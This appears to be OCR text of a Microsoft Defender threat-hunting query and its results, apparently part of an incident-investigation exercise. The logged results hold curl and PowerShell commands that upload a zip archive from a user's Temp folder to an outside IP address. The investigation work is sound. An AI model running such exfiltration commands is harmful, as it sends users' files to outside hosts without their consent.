 Query
48
49
50 DeviceProcessEvents
51 | where AccountName == "slflare"
52 | where Timestamp between (datetime(2025-09-16) .. datetime(2025-09-19))
53 | where ProcessCommandLine has_any (".zip",".rar","7z")
54 | project Timestamp, DeviceName, AccountName, FileName, ProcessCommandLine
55 | order by Timestamp desc
56
Getting started Results Query history
Export Link to incident Take actions Show empty columns 1 of 4 selected Search 00:00.849 Low
Filters: Add filter
Timestamp DeviceName AccountName FileName ProcessCommandLine
Sep 16, 2025 12:43:28 PM slflarewinsysmo slflare powershell.exe powershell -Command "Invoke-WebRequest -Uri 'http://185.92.220.87:8081/api/upload' -Method POST -InFile 'C:\Users\SLFlare\AppData\Local\Temp\backup_sync.zip'"
Sep 16, 2025 12:43:28 PM slflarewinsysmo slflare cmd.exe "cmd.exe" /c powershell -Command "Invoke-WebRequest -Uri 'http://185.92.220.87:8081/api/upload' -Method POST -InFile 'C:\Users\SLFlare\AppData\Local\Temp\backup_sync.zip'"
Sep 16, 2025 12:43:21 PM slflarewinsysmo slflare curl.exe curl -X POST -F "file=@C:\Users\SLFlare\AppData\Local\Temp\backup_sync.zip" http://185.92.220.87:8081/upload
Sep 16, 2025 12:43:20 PM slflarewinsysmo slflare cmd.exe "cmd.exe" /c curl -X POST -F "file=@C:\Users\SLFlare\AppData\Local\Temp\backup_sync.zip" http://185.92.220.87:8081/upload